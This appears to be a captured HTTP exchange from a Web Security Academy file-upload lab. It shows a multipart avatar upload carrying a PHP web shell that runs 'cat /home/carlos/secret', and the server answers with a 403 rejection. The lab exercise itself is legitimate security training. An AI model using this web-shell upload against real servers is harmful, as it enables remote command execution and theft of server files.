 POST /my-account/avatar HTTP/1.1
Host: ac361f481ee75a13c0440d8c00380067.web-security-academy.net
Cookie: session=lxKxmAGKcwIY7XozJ8dLH9AjEgZ3Jo86
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------82041810730654164501890341720
Content-Length: 534
Origin: https://ac361f481ee75a13c0440d8c00380067.web-security-academy.net
Dnt: 1
Referer: https://ac361f481ee75a13c0440d8c00380067.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------82041810730654164501890341720
Content-Disposition: form-data; name="avatar"; filename="abc.php"
Content-Type: application/octet-stream
<?php
system('cat /home/carlos/secret');
?>
-----------------------------82041810730654164501890341720
Content-Disposition: form-data; name="user"
wiener
-----------------------------82041810730654164501890341720
Content-Disposition: form-data; name="csrf"
kOPTypC6zevXnXfTmktC4HLIsZn0Kyda
-----------------------------82041810730654164501890341720--
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Dec 2021 11:50:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 166
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10